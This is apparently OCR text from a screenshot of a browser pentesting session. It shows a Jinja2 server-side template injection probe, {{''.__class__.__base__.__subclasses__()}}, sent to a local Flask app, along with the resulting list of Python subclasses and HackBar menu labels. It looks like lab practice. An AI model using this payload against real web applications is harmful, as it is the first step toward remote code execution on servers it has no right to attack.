 GitHub - Pav-ksd-pl
123.56.128.148:5051
127.0.0.1:5000/?name={{%27
view-source:127.0.0.1:5000
23:26
:5000/?name={{%27%27.__class__.__base__.__subclasses__()}}
1
20
更新
'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class
'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class
'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>,
<class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class
'_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1:5000/?name={{''.__class__.__base__.__subclasses__()}}
Use POST method
MODIFY HEADER
PC
英
20:35
2023-07-26